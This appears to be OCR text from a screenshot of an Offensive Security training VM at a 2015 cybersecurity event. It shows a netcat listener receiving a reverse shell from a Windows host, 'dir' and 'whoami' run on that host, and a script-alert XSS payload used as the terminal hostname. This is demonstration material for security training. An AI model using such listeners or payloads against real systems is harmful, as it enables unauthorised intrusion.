 Applications Places VMware Player Sat 16:40
Offsec's PWK VMv1 - VMware Player (Non-commercial use only)
File Virtual Machine Help
Applications Places Sat Nov 28, 10:40 AM root
root@<script>alert("Hacked!");</script>: /var/www
File Edit View Search Terminal Help
nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.1.35] from (UNKNOWN) [192.168.1.36] 50710
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\root\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 286A-8867
Directory of C:\Users\root\Desktop
11/26/2015  01:05 PM    <DIR>          .
11/26/2015  01:05 PM    <DIR>          ..
11/26/2015  01:05 PM    <DIR>          XSS - Mail Oferta de Trabajo
0 File(s)              0 bytes
3 Dir(s)  14,358,024,192 bytes free
C:\Users\root\Desktop>cd ..
cd ..
C:\Users\root>whoami
whoami
win-5h315lhuogk\root
C:\Users\root>
root@<script>alert("...
To release input, press Ctrl+Alt
cyber
camp
CYBERSECURITY EVENT
2015